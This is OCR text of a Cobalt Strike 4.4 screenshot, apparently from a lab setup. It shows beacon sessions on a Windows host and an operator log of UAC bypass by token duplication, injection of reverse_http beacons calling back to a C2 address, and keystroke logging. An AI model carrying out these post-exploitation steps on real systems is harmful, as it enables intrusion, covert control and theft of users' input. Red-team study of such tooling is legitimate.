 Cobalt Strike 4.4 - 7af9c759ac78da920395debb443b9007fdf51fa66a48f0fbdaafb30b00a8a858
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.3.44 10.211.55.3 HTTPListener xuexi DESKTOP-FKB6GSS OneDrive.exe 620 x86 23s
192.168.3.44 10.211.55.3 HTTPListener xuexi DESKTOP-FKB6GSS rundll32.exe 1044 x64 48s
192.168.3.44 10.211.55.3 HTTPListener xuexi DESKTOP-FKB6GSS beacon64.exe 9812 x64 467ms
Interact
Access
Explore
Pivoting
Spawn
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
Event Log X Processes 10.211.55.3@9812 X Beacon 10.211.55.3@9812 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> elevate uac-token-duplication HTTPListener
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.3.44:80) in a high integrity process (token duplication)
[+] host called home, sent: 271555 bytes
[+] received output:
[+] Success! Used token from PID 9940
[+] host called home, sent: 12 bytes
beacon> inject 740 null HTTPListener
beacon> inject 740 null HTTPListener
beacon> inject 620 x86 HTTPListener
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.3.44:80) into 620 (x86)
[+] host called home, sent: 210960 bytes
[+] host called home, sent: 12 bytes
beacon> keylogger 8884 x64
[*] Tasked beacon to log keystrokes in 8884 (x64)
[+] host called home, sent: 83057 bytes
[-] Could not connect to pipe: 2
beacon> keylogger 8884 x64
[*] Tasked beacon to log keystrokes in 8884 (x64)
[+] host called home, sent: 83057 bytes
[-] Could not connect to pipe: 2
beacon> keylogger 9812 x64
[*] Tasked beacon to log keystrokes in 9812 (x64)
[+] host called home, sent: 83057 bytes
[+] received keystrokes from 命令提示符 by xuexi
[+] received keystrokes from 命令提示符 by xuexi
[DESKTOP-FKB6GSS] xuexi/9812 (x64) last: 467ms
beacon>